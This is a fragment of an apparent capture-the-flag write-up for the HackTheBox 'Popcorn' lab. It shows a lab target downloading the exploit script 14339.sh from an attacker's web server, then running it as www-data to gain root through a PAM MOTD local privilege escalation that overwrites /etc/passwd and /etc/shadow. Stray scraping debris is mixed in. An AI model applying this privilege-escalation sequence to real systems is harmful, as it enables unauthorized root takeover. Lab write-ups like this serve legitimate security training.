 Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.6 - - [12/May/2020 23:44:24] "GET /14339.sh HTTP/1.0" 200 -
10.10.10.6 - - [12/May/2020 23:44:50] "GET /14339.sh HTTP/1.0" 200 -
10.10.10.6 - - [12/May/2020 23:45:17] "GET /14339.sh HTTP/1.0" 200 -
Google Chr...
dayulame
dayuPopcorn
/bin/
www-data
www-data@popcorn:/dev/shm$ ls -la
ls -la
total 8
drwxrwxrwt  2 root     root       80 May 13 06:50 .
drwxr-xr-x 14 root     root     3720 May 13 04:33 ..
-rw-r--r--  1 www-data www-data 3023 May 13 06:50 .dayu.sh
-rwxr-xr-x  1 www-data www-data 3125 May 13 06:43 14339.sh
www-data@popcorn:/dev/shm$ bash .dayu.sh
bash .dayu.sh
.dayu.sh: line 2: it: command not found
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/dev/shm# whoami
whoami
root
root@popcorn:/dev/shm#
大余安全
https://blog.csdn.net/qq_34801745